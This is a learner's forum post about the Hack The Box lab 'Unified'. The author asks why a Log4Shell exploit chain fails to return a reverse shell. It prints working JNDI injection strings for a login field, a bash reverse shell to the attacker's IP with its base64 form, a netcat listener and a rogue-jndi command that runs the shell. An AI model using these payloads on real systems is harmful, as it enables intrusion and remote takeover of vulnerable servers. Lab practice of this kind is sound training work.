I’m super stuck on the HTB Starting Point Box “Unified”. Can’t seem to get a reverse shell for the life of me.
Related to this thread on Reddit yet for some reason I couldn’t post this on there.
Only difference to the HTB write-up is that I’m using Zaproxy instead of BurpSuite, yet the the steps are the same.
The response from rogue-jndi is there:
Sending LDAP ResourceRef result for o=tomcat with javax.el.ELProcessor payload
So I know I’m getting some kind of connection from the target, yet my netcat listener doesn’t do anything:
sudo netcat -lvnp 4444
listening on [any] 4444 ...
Here are the notes I’ve made on the box so far:
target = 10.129.163.80
target url = https://target_IP:8443/manage/account/login?redirect=%2Fmanage
Our IP = 10.10.16.140
payload 1 =
"${jndi:ldap://10.10.16.140}" # Injected into “remember” field on login page. Used to confirm vulnerability by establishing tcpdump reverse connection on port 389
payload 2 =
"${jndi:ldap://10.10.16.140:1389/o=tomcat}" # Injected into “remember” field on login page. Rogue-Jndi captures connection on port 1389. Spawns shell on netcat listener
Reverse shell base64 encoding =
echo 'bash -c bash -i >&/dev/tcp/10.10.16.140/4444 0>&1' | base64
Base64 Reverse Shell Value = YmFzaCAtYyBiYXNoIC1pID4mL2Rldi90Y3AvMTAuMTAuMTYuMTQwLzQ0NDQgMD4mMQo=


RogueJndi Payload =
java -jar Github/rogue-jndi/target/RogueJndi-1.1.jar --command "bash -c {echo,YmFzaCAtYyBiYXNoIC1pID4mL2Rldi90Y3AvMTAuMTAuMTYuMTQwLzQ0NDQgMD4mMQo=}|{base64,-d}|{bash,-i}" --hostname "[10.10.16.140](https://10.10.16.140/)" # used to create jndi reverse listener
Can anyone see where I’ve gone wrong? This box is driving me nuts!
One thing I have noticed is that on every write-up I’ve seen, their base64 value has two “=” signs at the end, where mine just has one? Don’t know if this is relevant or not?